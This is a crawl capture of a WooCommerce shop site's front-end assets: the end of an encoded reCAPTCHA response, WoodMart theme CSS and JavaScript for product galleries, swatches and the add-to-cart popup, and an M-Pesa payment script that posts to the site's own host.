lRxRwrM6wplybcKjwpk2w40Gw6w6KcO2XXcrGw/CvnLCrzUwXz8eQRbCocKawoosw4rCmcKWw5N7wqjCrcK0HwBgwrnCjArCrEFrccORd8K/wpvCm8KXw7bCvsOkY2PDh8O6P3jDpTwCXGtswrF+woo+wrXCvMKnwq/CpsORwoUbSz3DjV8Fw4nCoMKlax9Kw5pWw7l1wqXCpMOTw5vDosOQXjVKwpc6wqRFfB/Ci8Kkw6QFwr9kw7VBahzCqsKeKyoAKiLCq8K/PMO/wqzCisO9W8K/w4AFPcKmw6Y4wqTCsMKQfH9Pwq8Pw5l/wqM6w7bDosKSc8Kewo44VVfCvGEnwpISbzsrwqppw5XDpMOnw7zDrcKmw74VwrxkDw/DnMK8w5TDhWbCqcOudcK9w6XCg8KySMKfE8OMcAzDpMK9aSXDm8KJPMKFcSHCi8O4acOMw7p+c8Khw7fCkF11wrk6Qyk6wrjDq2/[base64]/X8OzScO0TcK+aFslwoHCkcKFKxnCtFLDocKFBwQ+aTgwXAfCnsOXIcOAwp12SsKjw6ZkSHrCsA3CnnDCp1zCucOsejvDl8OoPcKbw4AKQcKgICDCqsKoPi8zBcKdGjJMw5ZrHMKwIDfDssOSwofCmFlFHMKKUTdnwrozw5/[base64]/ZgXCsSYuOsKlwr3DlGYJHFtTSgXCl2rDtjsuwrcAF2LCsjTDh1FefsOEw4DCkXPDuMKQWWhuw498cUNnw6XDmcOKwrkhwrslw6BdwrzDmRUIa1zCvBYEScKvMcKFwpPDmCbCkz7CrTgJfMKowr5PKTzCi8OSw4LChinCpMOLw4nDjGdWDj/ChgfDncKwwrtCw4/[base64]/[base64]/CMK2ZMKbwqMJw5XDhUEuwrXDrVhww4XDqXh/fVHDs2jCq8OLwoDCssOsw71mPzRMw4HCucK9IMKzw7hewqXCksOsw7rDvsKlJcKlw7nDkF5+w7IWaFAdw6AfBsKJVyMOw6Ybw7jDrW0ZwqLClsK5Hhw4RS/CiirDk8O5worClcKLwpYRBlRmwo7Dp3XChcKOBEdCwoLDh8Opw7UGbEIOw6zCml7Cn8Kxw44NUMOpH8KYwrLDpCnDkMKFwqoDw4sRXsKtw7YoYMOKw4PCrcOkw5DCrGLCgMOBwrRSwpAXwplJJ8Kew5ZkwrjDiUBCLx3CosOCw6R/ex1CwobCvBrCicO8w7x1w7DCtizDli0/e23DlgrDpmoJIXDDqyzCisKXwrDCgsKSwr8VSMO/BMOYw4zDkXjCglvCmzPDixjDoXLCssOzw748wo9tw68vURzCjcOewr/DmsKnwqHCnEzDg8KBw5MUOmwWwrohw4k/EgTCqsOywq4ow45kak/DsMO7YcKnbn0nwq51DmjCncKkwpXDr8KcX1vCgFrCoMOcecKXJ8Kww4zChcKgJkNKw6HCl8KUF8KFHzXDuUnCvMOfw7o8KmzDhDfCr8O8w5/[base64]/DmVovdsKNwpvDs8K5OcOUwr4jw7nCnzIIw6YFMsK6worCtMKvRMOneHXCvHoRd2NjTjrCpQHCisKza3k/[base64]/Cl3HCisOtwpwawooAIyzDqjfCtMK3w6U0w5rCssKLwoLClcKGWQZ8wrDDvjBXfVHCu8K7P8O4HMKXw6ROSsKSecKIwp8oJHBgHgUgwofDrX7DpyA/D8OhRETDp8KvHHfCgMK5PcOuw6J1IB3Cm1BcTzjDjkxCwpRswrfDjXIQw6gdIcKtck03W8Orw7YMwrx+fz1pNsOIw780RMKzU8OLVcKqaGfCmsOMw7Vmw5DDi8ODw7PDi8KGV2TDu8OvNMOyDMOYGi3DinPCr8OSw7/[base64]/[base64]/Cj8OAcsKUQ305wptJQsOBwpBQC8KtKMOOwogQw7jDtEYeOMOqB8KsKVnDrMOvRMOuw4zChyI2bVxqA34oLBEYw73DlitVXsOTwo/[base64]/CiMKSwoZBQ2XDr8KTVHPCowMHw5pyIh9rCiJpwq3DgcOAw5jChcKNw4fDpFvCnwNZGsO4woZSS8KKA07CsXx4wr7CtsKVw5rDvcOOw6jCkTPCmwfDhMOAwrABwpnCtcOwf3VMUsKgw4HDr3HDlmTCuR/Cv8K9DhNOR2YAW0tbw78Ow55KwqbCnMKSwqFCw7TDrW/CjFLDoi4mLcKOMAF5CcKoKMKrwqvDmsK5aW0Yw6XDtMKTw4xFw7XDoMK3bX7DssKvdAbDjzgdwrRVcsKQem5kw5cuwpomwo7CrijDmgEtw6nDucKjwo0VcsOaw47DkMOcw6DCpF/CjytEdiPCpsOjRj42wr1QwqdSw6jDlDBdNsKkaXQHOGvCpsKTw67DhGVSwponLkYAWjlkwoRzBikhw7lXw7ASdhdZwrnDssK/w7DDgsK7woprUsOAwp/CmsOdEgXDqAnDgsOSRsOCdsOFwrXDkMKYSFxEaF7DiGcODcK9RMKYWD0XcG1NwodiwqHDlMOhcytsTMKxwoHCm8KZFsOkw4TDisKnRRnDkV9RwpUMWkoxw45WwqTCvMKoC8K5Dz92RMOEwqMCSwRPS2zCksOdw48VwpPDlgLDulYQSUYmwqRZwq7Dq8OOwrY/wo/[base64]/CmcKVw53DksKzwqcMw5LDgwQUTXYpQsOCwqA0w5LCnFnDvUDDg8O9wp7DtTbCh8OEwqN6w6/[base64]/ClnMAMcOFc1dtXmDCo1DDssKlPG9rw6/DhER6w7hEMzTDsw5BwrvDhR7CkHg+fkBuw7/[base64]/dsOVeXLCrRknw5/ConhMw4JhMXTCoRTCulbCjMOFZcOuIMOoZ8OaTjRdJHMVwrhfIcKZw7nCinIqw6gRw4zDmcKhf8K3w58Tw5/CmR3CvzAbVDDDn2jDtm4jw7pdw454RGDCpsOSwojClMOQw6MMw7LDk8O8w49qwo4idMOQKMOUF8KOdsOSwrvCpsOUw7/DlsKTPmILNzYhwp7CscKzLQXCo3ZJMcKrJcOdw7TCgsKePMOqB8OqwqrCpMKBw5zDu8OVeHh3wrsVwr4zcsKLHsOYScKVw4AdC8OuXEnCknvDpsKOwolae0TCrGTDtcKkYMKefcOLEcOhw7xeAMKtX2o2Rg/[base64]/w6LDgkrCnsOoUsK+wrPDjMKEVsKlw7TCg1fCm8OAVHzCv1w+I8KgwpPChcKAcBl3w78dwrIOIicEHcKfw4bDucKFwpLDr1PCocOYwolFNC3Dv8KSO8KkwpPClDkQwr/Cq8OGwoU2D8OmwoRPLsKaNTrChMOLIhvDpFHClSLCjx/[base64]/[base64]/DsMKQPgDDmcKNQsOPw7jDr3RhwpI6w5vDksKdd3c/wobDoDANw5vDgBHCvmIgaHXCoMKRw7vCtjZPw43DucKUK2R8w6LDtg4GwrLCpl4Zw77Cl8KFWsKfw5J/w7YpW8KqPRTDsMO/TsOyaiTDhnxNBFF/J0zDvm5/W1jDssOESXwUw4BNwpczAF0UFMOxwrjCiF7CnsK7RiPCvcKOBncUwrNuwo9sXMKUbcO/wqs5wqjCrcKnw7ZFwqhtwqlrRhLDiynDpcKBChRkw7bCjzzCmsOCwqsQKcKRw4XCuWcYfcKUOWTCp8OcV8OIw6Ekw6Jxw6xxw4YfLMOcQH4Mwqlqw6DCgsOPSmscw4nCpiw+IMK/wp/[base64]/w7g4G3p/w4Q/W37DiVbClynDrcOlw7PCjx0sJEfCp3E1w5LChsKhRmNyME/DtjMnX8KxwpjCrwDCqR3CrcO1wqvDpR/CrlnDi8OSwo/CosOpW8Oxw7htAXRdbVHDmAPCsXhiwpDCuMOURF8hNMOpw5bCmm3CrXN1wpDCvTdfa8KcH2fCkC3ClMOCccOZOhXDrsOic8KFJMKmw5DDogAcLznDnjscwrF5wp3DjcKKW8K8CsKYa8Oew6/Ci8OmwppnwrJVw7DDojPCmBkPWkpmw4UJw4bCsBV1cm43cAtqwrZxUUtQKsO3wqnCjTzCsioSG8OIw5t8w5Qww77Cv8Owwos5AlPDh8KDIkfClWQtwohXwq7CgMK+TMKyw6lvwrvCrERLD8Kp\x22],null,[\x22conf\x22,null,\x226LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gemani.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GUGmiGyEVOnkuhsnNlpbB8AMJ2Ac2/eaDmNINgwde7o\\u003d\x22,1,0,null,1,1769178976190,0,0,[175],null,[79],\x22RC-NqRL2iWiQVtBzA\x22,null,null,null,null,null,\x220dAFcWeA4hcVDW56JFwOxoCvgkC0z5eZ16hGRRo_6zAljwc7-0OHJNTE1uuYN_OJRB_hflPDJDw0M_T1vLb6d6Q-Te3wuou4iBLA\x22,1769261776308]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4
body_size: 685
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-tap-highlight-color:transparent;user-select:none;-webkit-touch-callout:none;touch-action:pan-y}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block;margin-right:auto;margin-left:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;min-height:1px;height:100%}.slick-slide img{display:block;border-radius:calc(var(--wd-brd-radius) / 2)}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.thumbnails.slick-slider .slick-list{width:100%}.thumbnails.slick-slider .slick-track{margin-top:-7px;margin-bottom:-7px}.thumbnails.slick-slider .slick-slide{padding-top:7px;padding-bottom:7px}.slick-vertical .thumbnails.slick-slider .slick-slide{border:none}.thumbnails.slick-slider .slick-slide:focus{outline:none}.thumbnails.slick-slider .slick-slide:hover{opacity:.5}.thumbnails.slick-slider .slick-slide.current-image{opacity:.5}.thumbnails.slick-slider>button{padding:0;width:48%;height:30px;border:none;background-color:var(--bgcolor-gray-200);color:var(--color-gray-800);font-size:0;line-height:30px;border-radius:calc(var(--wd-brd-radius) / 2.5)}.thumbnails.slick-slider>button:hover{background-color:var(--bgcolor-gray-300);box-shadow:none}.thumbnails.slick-slider>button:focus{outline:none;box-shadow:none}.thumbnails.slick-slider>button:before{display:block;height:30px;font-size:12px;line-height:30px}.thumbnails.slick-slider>button.slick-prev{float:left}.thumbnails.slick-slider>button.slick-prev:before{content:"\f115";font-family:"woodmart-font"}.thumbnails.slick-slider>button.slick-next{float:right}.thumbnails.slick-slider>button.slick-next:before{content:"\f129";font-family:"woodmart-font"}.woocommerce-product-gallery .slick-slider{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.woocommerce-product-gallery .slick-slider .slick-list{flex:1 1 100%;order:1;max-width:100%;width:100%}.woocommerce-product-gallery .slick-slider .slick-prev,.woocommerce-product-gallery .slick-slider .slick-next{order:2}@media (min-width: 1025px){.thumbs-position-left:not(.wd-has-thumb)>.col-lg-3{display:none}.thumbs-position-left:not(.wd-has-thumb)>.col-lg-9{flex-basis:100%;max-width:100%}.thumbs-position-left.wd-has-thumb>.col-lg-9 .woocommerce-product-gallery__wrapper{margin-left:-15px;width:auto}.thumbs-position-left.wd-has-thumb>.col-lg-9 .product-additional-galleries{left:-15px}}@media (max-width: 1024px){.thumbs-position-left .woocommerce-product-gallery__wrapper{margin-bottom:4px}.woocommerce-product-gallery__wrapper:not(.owl-loaded)>.product-image-wrap:nth-child(n+2){display:none}}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4
body_size: 2203
content:
!function(g){woodmartThemeModule.$document.on("wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist",function(){woodmartThemeModule.swatchesVariations()}),g.each(["frontend/element_ready/wd_single_product_add_to_cart.default"],function(a,e){woodmartThemeModule.wdElementorAddAction(e,function(a){a.find(".variations_form").each(function(){g(this).wc_variation_form()}),woodmartThemeModule.swatchesVariations()})}),woodmartThemeModule.swatchesVariations=function(){woodmartThemeModule.setupMainCarouselArg();var a=g(".variations_form"),d=!1,l=!1,t=!1===a.data("product_variations"),r=(g(".variations_form .label").on("click",function(a){g(this).siblings(".value").hasClass("with-swatches")&&a.preventDefault()}),a.each(function(){var s=g(this);s.data("swatches")||(s.data("swatches",!0),s.data("product_variations")||s.find(".swatches-select").find("> div").addClass("swatch-enabled"),g(".swatches-select > div").hasClass("active-swatch")&&s.addClass("variation-swatch-selected"),s.on("click",".swatches-select > div",function(){var a=g(this),e=a.data("value"),t=a.parent().data("id"),o=a.data("title");r(s),a.hasClass("active-swatch")||a.hasClass("swatch-disabled")||(s.find("select#"+t).val(e).trigger("change"),a.parent().find(".active-swatch").removeClass("active-swatch"),a.addClass("active-swatch"),r(s),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&(a.parents("tr").find(" > th .wd-attr-selected").remove(),a.parents("tr").find(" > th").append('<span class="wd-attr-selected">'+o+"</span>")))}).on("woocommerce_update_variation_values",function(){r(s)}).on("click",".reset_variations",function(){s.find(".active-swatch").removeClass("active-swatch"),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&s.find(".wd-attr-selected").html("")}).on("reset_data",function(){var a=g(this),e=!0,t=(s.find(".variations select").each(function(){0===(a.val()||"").length&&(e=!1)}),e&&a.parent().find(".active-swatch").removeClass("active-swatch"),s.removeClass("variation-swatch-selected"),g(".woocommerce-product-gallery__wrapper.owl-carousel")),o=g(".woocommerce-product-gallery");r(s),w("default",s),t.hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!n()&&u("default",s)&&d&&t.trigger("destroy.owl.carousel"),g(".product-images").imagesLoaded(function(){(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),o=o.hasClass("thumbs-position-centered")?woodmart_settings.centered_gallery_start:0,n()&&(o=0),t.trigger("to.owl.carousel",o),woodmartThemeModule.$document.trigger("wdResetVariation"))}).on("found_variation",function(a,e){t&&w(e.variation_id,s,e)}).on("reset_image",function(){var a=g(".thumbnails .product-image-thumbnail img").first();n()||c(s)||a.wc_reset_variation_attr("src")}).on("show_variation",function(a,e){var t,o,r,i;("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&!l&&(s.find(".active-swatch").each(function(){var a=g(this),e=a.data("title");a.parents("tr").find(".wd-attr-selected").html(e)}),l=!0),e.image.src&&(i=0<s.parents(".product").find('.thumbnails .product-image-thumbnail img[data-o_src="'+e.image.thumb_src+'"]').length,t=s.parents(".product").find(".thumbnails .product-image-thumbnail img").first(),o=s.parents(".product").find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a").first().data("o_href"),i&&t.wc_reset_variation_attr("src"),c(s)||w(e.variation_id,s)||(t.attr("src")!==e.image.thumb_src&&t.wc_set_variation_attr("src",e.image.src),woodmartThemeModule.$document.trigger("wdShowVariationNotQuickView")),s.addClass("variation-swatch-selected"),c(s)||n()||o===e.image.full_src||m(),(r=g(".woocommerce-product-gallery__wrapper.owl-carousel")).hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!n()&&u(e.variation_id,s)&&d&&r.trigger("destroy.owl.carousel"),g(".product-images").imagesLoaded(function(){(r=r.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(r=r.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),i=g(".images .thumbnails"),r.trigger("to.owl.carousel",0),i.hasClass("owl-carousel")?(i.owlCarousel().trigger("to.owl.carousel",0),i.find(".active-thumb").removeClass("active-thumb"),i.find(".product-image-thumbnail").eq(0).addClass("active-thumb")):i.hasClass("slick-slider")&&(i.slick("slickGoTo",0),i.find(".product-image-thumbnail").eq(0).hasClass("active-thumb")||(i.find(".active-thumb").removeClass("active-thumb"),i.find(".product-image-thumbnail").eq(0).addClass("active-thumb")))))}))}),function(a){a.data("product_variations")&&a.find(".variations select").each(function(){var a=g(this),e=a.parent().find(".swatches-select"),a=a.html(),a=g(a);e.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),a.each(function(){var a=g(this).val();g(this).hasClass("enabled")?e.find('div[data-value="'+a+'"]').removeClass("swatch-disabled").addClass("swatch-enabled"):e.find('div[data-value="'+a+'"]').addClass("swatch-disabled").removeClass("swatch-enabled")})})}),n=function(){return g(".single-product-content").hasClass("product-quick-view")},c=function(a){return a.parent().hasClass("quick-shop-form")},u=function(a,e){return"old"===woodmart_settings.variation_gallery_storage_method?o(a):i(a,e)},o=function(a){var e;if("undefined"!=typeof woodmart_variation_gallery_data||"undefined"!=typeof woodmart_qv_variation_gallery_data)return e=n()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data,void 0!==e&&e&&e[a]},i=function(a,e){e=s(e);return void 0!==e&&e&&e[a]&&1<e[a].length||"default"===a},m=function(){var a;0!==g(".woocommerce-product-gallery__wrapper").length&&("yes"===woodmart_settings.swatches_scroll_top_desktop&&1024<=woodmartThemeModule.$window.width()||"yes"===woodmart_settings.swatches_scroll_top_mobile&&woodmartThemeModule.$window.width()<=1024)&&((a=g("html, body")).stop(!0),woodmartThemeModule.$window.on("mousedown wheel DOMMouseScroll mousewheel keyup touchmove",function(){a.stop(!0)}),a.animate({scrollTop:g(".woocommerce-product-gallery__wrapper").offset().top-150},800),g(".wd-swatch").tooltip("hide"))},s=function(a,e){void 0===e&&(e=!1);var t=a.data("product_variations"),o=(t=(t=e?e:t)||a.data("wd_product_variations"),[]);return t&&("object"!=typeof t||Array.isArray(t)?(t="string"==typeof t?JSON.parse(t):t).forEach(function(a){o[a.variation_id]=a.additional_variation_images,o.default=a.additional_variation_images_default}):(o[t.variation_id]=t.additional_variation_images,o.default=t.additional_variation_images_default,a.data("wd_product_variations",JSON.stringify([{additional_variation_images_default:t.additional_variation_images_default}])))),o},w=function(a,e,t){if(void 0===t&&(t=!1),"old"===woodmart_settings.variation_gallery_storage_method){if(!u(a,e)||c(e)||"default"===a&&!d)return!1;h(a,e)}else{if(!u(a,e)&&!t||t&&(o=a,!(void 0!==(r=t)&&r&&r.additional_variation_images&&1<r.additional_variation_images.length||"default"===o))||c(e)||"default"===a&&!d)return!1;r=s(e,t);_(r[a],e)}var o,r;return g(".woocommerce-product-gallery__image").trigger("zoom.destroy"),woodmartThemeModule.$document.trigger("wdReplaceMainGallery"),n()||woodmartThemeModule.$document.trigger("wdReplaceMainGalleryNotQuickView"),d="default"!==a,woodmartThemeModule.$window.trigger("resize"),!0},h=function(a,e){var t=(n()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data)[a],o=e.parents(".product").find(".woocommerce-product-gallery__wrapper");o.empty();for(var r=0;r<t.length;r++){var i='<div class="product-image-wrap"><figure data-thumb="'+t[r].data_thumb+'" class="woocommerce-product-gallery__image">';n()||(i+='<a href="'+t[r].href+'">'),i+=t[r].image,n()||(i+="</a>"),i+="</figure></div>",o.append(i)}},_=function(a,e){var t,o,r,i=e.parents(".product").find(".woocommerce-product-gallery__wrapper");for(t in i.empty(),1<a.length?e.parents(".product").find(".woocommerce-product-gallery").addClass("wd-has-thumb"):e.parents(".product").find(".woocommerce-product-gallery").removeClass("wd-has-thumb"),a)a.hasOwnProperty(t)&&(o='<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="'+a[t].thumbnail_src+'">',n()||(o+='<a href="'+a[t].full_src+'" data-elementor-open-lightbox="no">'),r=a[t].srcset?'srcset="'+a[t].srcset+'"':"",o+='<img width="'+a[t].width+'" height="'+a[t].height+'" src="'+a[t].src+'" class="'+a[t].class+'" alt="'+a[t].alt+'" title="'+a[t].title+'" data-caption="'+a[t].data_caption+'" data-src="'+a[t].data_src+'"  data-large_image="'+a[t].data_large_image+'" data-large_image_width="'+a[t].data_large_image_width+'" data-large_image_height="'+a[t].data_large_image_height+'" '+r+' sizes="'+a[t].sizes+'" />',n()||(o+="</a>"),o+="</figure></div>",i.append(o))}},g(document).ready(function(){woodmartThemeModule.swatchesVariations()})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4
body_size: 52
content:
!function(n){woodmartThemeModule.singleProductTabsCommentsFix=function(){var e=window.location.href,o=window.location.hash,i=woodmartThemeModule.$body.find(".wc-tabs, ul.tabs").first();n(".single-product-page").hasClass("reviews-location-separate")&&(0<=o.toLowerCase().indexOf("comment-")||"#reviews"===o||"#tab-reviews"===o||0<e.indexOf("comment-page-")||0<e.indexOf("cpage="))&&i.find("li:first a").click()},n(document).ready(function(){woodmartThemeModule.singleProductTabsCommentsFix()})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9
body_size: 255
content:
var getHost = window.location.protocol + "//" + window.location.host;

function x(){

	

var xhttp = new XMLHttpRequest();

  xhttp.onreadystatechange = function() {

    if (this.readyState == 4 && this.status == 200) {

		var obj = JSON.parse(this.responseText);

		if(obj.rescode == 0){

			 document.getElementById("commonname").className = "final_success";

			 window.location = getHost+"/shop/";			 

		}

		else{

			document.getElementById("commonname").className = "error";			

		}			

       document.getElementById("commonname").innerHTML = obj.resmsg;

      

    }

  };

  

  //xhttp.open("POST", getHost+"/wp-content/plugins/woocommerce_mpesa/callback_scanner.php", true);
  xhttp.open("POST", getHost+"/?scanner_action=1", true);
 

  xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  xhttp.send();  

}

function pay(){

	

var xhttp = new XMLHttpRequest();

  xhttp.onreadystatechange = function() {

    if (this.readyState == 4 && this.status == 200) { 

		var obj2 = JSON.parse(this.responseText);

		if(obj2.rescode == 0){

			 document.getElementById("commonname").className = "waiting_success";

		}

		else{

			document.getElementById("commonname").className = "error";

		}	  

	   document.getElementById("commonname").innerHTML = obj2.resmsg;

      

    }

  };

  //xhttp.open("POST", getHost+"/wp-content/plugins/woocommerce_mpesa/callback_scanner.php", true);
  xhttp.open("POST", getHost+"/?payment_action=1", true);

  xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  xhttp.send("type=STK");

  

}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4
body_size: 533
content:
!function(a){a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(t,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.addToCart()})}),woodmartThemeModule.addToCart=function(){var t,e=0,d=(woodmartThemeModule.$body.on("added_to_cart",function(t,o){if(o.stop_reload||o.e_manually_triggered)return!1;"popup"===woodmart_settings.add_to_cart_action?(o=['<div class="added-to-cart">',"<h3>"+woodmart_settings.added_to_cart+"</h3>",'<a href="#" class="btn btn-style-link btn-color-default close-popup">'+woodmart_settings.continue_shopping+"</a>",'<a href="'+woodmart_settings.cart_url+'" class="btn btn-color-primary view-cart">'+woodmart_settings.view_cart+"</a>","</div>"].join(""),a.magnificPopup.open({removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal cart-popup-wrapper"}},items:{src:'<div class="mfp-with-anim wd-popup white-popup popup-added_to_cart">'+o+"</div>",type:"inline"}}),a(".white-popup").on("click",".close-popup",function(t){t.preventDefault(),a.magnificPopup.close()}),d()):"widget"===woodmart_settings.add_to_cart_action&&(clearTimeout(e),(0<(o=a(".act-scroll .wd-header-cart .wd-dropdown-cart, .whb-sticked .wd-header-cart .wd-dropdown-cart")).length?o:a(".whb-header .wd-header-cart .wd-dropdown-cart")).addClass("wd-opened"),0<(o=a(".cart-widget-opener")).length&&o.first().trigger("click"),e=setTimeout(function(){a(".wd-dropdown-cart").removeClass("wd-opened")},3500),d()),woodmartThemeModule.$document.trigger("wdActionAfterAddToCart")}),function(){if("yes"!==woodmart_settings.add_to_cart_action_timeout)return!1;clearTimeout(t),t=setTimeout(function(){a(".wd-close-side").trigger("click"),a.magnificPopup.close()},1e3*parseInt(woodmart_settings.add_to_cart_action_timeout_number))})},a(document).ready(function(){woodmartThemeModule.addToCart()})}(jQuery);